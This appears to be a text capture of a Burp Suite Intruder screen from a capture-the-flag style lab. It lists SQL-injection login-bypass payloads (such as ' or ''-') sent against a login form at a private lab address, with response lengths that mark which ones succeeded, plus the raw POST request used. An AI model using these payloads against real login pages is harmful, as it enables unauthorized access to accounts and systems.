 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 5088
1 '-' '-' 200 2632
2 ' ' '-' 200 5088
3 '&' '-' 200 2632
4 '^' '-' 200 2632
5 '*' '-' 200 2632
6 ' or ''-' '-' 200 5088
7 ' or '' ' '-' 200 5088
8 ' or ''&' '-' 200 5088
9 ' or ''^' '-' 200 5088
10 ' or ''*' '-' 200 5088
11 "-" '-' 200 5088
12 " " '-' 200 5088
13 "&" '-' 200 5088
14 "^" '-' 200 5088
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.129.152.165
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.129.152.165
10 Connection: close
11 Referer: http://10.129.152.165/
12 Upgrade-Insecure-Requests: 1
13
14 username='-'&password='-'